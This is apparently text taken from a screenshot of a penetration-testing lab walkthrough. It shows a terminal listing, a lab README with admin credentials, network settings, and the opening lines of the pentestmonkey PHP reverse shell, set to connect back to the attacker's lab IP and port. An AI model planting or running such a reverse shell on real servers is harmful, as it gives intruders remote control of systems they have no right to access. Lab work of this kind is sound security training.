 1 2 3 4 3:07
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public README.txt Templates Videos hash rshell.php shell.service sitemagic website.zip work
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ cat README.txt
Hi Heisenberg! Your website is activated. —> kb.vuln
Username : admin
Password : jesse
Have a good day !
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.95 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe8f:e978 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:8f:e9:78 txqueuelen 1000 (Ethernet)
RX packets 32503 bytes 42116146 (40.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4352 bytes 345661 (337.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ mousepad rshell.php
~/rshell.php - Mousepad
File Edit Search View Document Help
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and
port.
35 // The recipient will be given a shell running as the current user (apache
normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.95'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS